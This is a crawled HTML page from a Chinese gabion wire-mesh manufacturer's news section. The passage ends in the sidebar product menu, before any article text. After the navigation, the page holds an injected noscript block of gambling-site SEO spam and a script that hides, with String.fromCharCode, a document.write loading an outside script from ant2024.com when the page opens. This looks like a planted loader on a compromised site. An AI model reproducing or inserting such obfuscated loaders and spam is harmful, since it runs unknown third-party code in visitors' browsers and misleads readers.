

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.honglishilongwang.com/news/304.html
body_size: 6354
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<script src="/skin/pc/default/js/uaredirect.js" type="text/javascript"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>详解下格宾网石笼网的设计要求 - 深州市宏利五金制造有限公司</title>
<meta name="keywords" content="" />
<meta name="description" content="　　生态格网是将抗腐耐磨高强的低碳高镀锌钢丝或5%-~10%铝锌稀合金镀层钢丝（或同质包覆聚合物钢丝），由机械将双线绞合织形成多绞状、六边形网目的网片，其双线铰合部分的长度应不小于5cm,以不损坏钢丝的防护镀层。" />
<link rel="stylesheet" type="text/css" href="/skin/pc/default/css/style.css" />
  <link rel="shortcut icon" href="/skin/pc/default/images/logo.ico" type="image/x-icon">
<script type="text/javascript" src="/skin/pc/default/js/jquery.min.js"></script>
<script type="text/javascript" src="/skin/pc/default/js/header.js"></script>
<script type="text/javascript" src="/skin/pc/default/js/jquery.autocomplete.js"></script>

<!--[if IE 6]>
<script src="/views/default//skin/pc/default/js/iepng.js" type="text/javascript"></script>
<script type="text/javascript">
   EvPNG.fix('div, ul, img, li, input'); 
</script>
<![endif]-->
</head>
<body>
<div class="top_bg">
  <div class="top">
    <div class="top_lf fl">欢迎访问深州市宏利五金制造有限公司！</div>
    <div class="top_ri fr"><a href="/contact.html">联系宏利</a>&nbsp;|&nbsp;<a href="/sitemap.html" target="_blank">站点地图</a></div>
  </div>
</div>
<div class="head_bg">
  <div class="head">
    <div class="head_c">
      <div class="logo"><a href="/"><img src="/skin/pc/default/images/logo.png" alt="宏利石笼网" /></a></div>
    </div>
  </div>
</div>
<div class="menu">
  <div class="h_nav">
    <ul>
      <li><a href="/" title="网站首页">网站首页</a></li>
            <li><a href="/about.html" title="公司简介">公司简介</a></li>
            <li><a href="/product" title="产品展示">产品展示</a></li>
            <li><a href="/case.html" title="施工展示">施工展示</a></li>
            <li><a href="/news" title="新闻中心">新闻中心</a></li>
            <li><a href="/support" title="技术支持">技术支持</a></li>
            <li><a href="/workshop.html" title="生产车间">生产车间</a></li>
            <li><a href="/honor.html" title="荣誉资质">荣誉资质</a></li>
            <li><a href="/zklf.html" title="展会来访">展会来访</a></li>
            <li><a href="/contact.html" title="联系宏利">联系宏利</a></li>
          </ul>
  </div>
</div>
<a href="/product"><div style="margin: 0 auto;text-align: center;margin-bottom: 20px;" class="llk"></div></a>
<noscript>
    <title>J9九游会·(中国)首页登录入口</title>
    <meta name="keywords" content="J9九游会·(中国)首页登录入口">
    <meta name="description" content="J9九游会·(中国)首页登录入口，轻松访问丰富体育赛事与精彩游戏世界。一键注册，畅享高清画质游戏、策略卡牌对战等多样娱乐体验。安全验证，保障账户安全，尽享无忧游戏时光。立即访问，开启您的娱乐新篇章！">
</noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,110,116,50,48,50,52,46,99,111,109,47,106,115,47,115,106,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

<div class="sy_wap"> <div class="lf_lisy">
  <div class="lf_lisyti">产品列表</div>
  <ul class="lf_cpli">
    <li><a href="/product/1.html">石笼网</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/2.html">格宾网</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/3.html">铅丝笼</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/4.html">雷诺护垫</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/5.html">绿格网箱</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/6.html">石笼网箱</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/7.html">石笼网兜</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/8.html">包塑石笼网</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/9.html">勾花石笼网</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/10.html">铅丝石笼网</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/11.html">镀锌石笼网</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/12.html">高尔凡石笼网</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/13.html">加筋石笼网</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/14.html">五拧石笼网</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
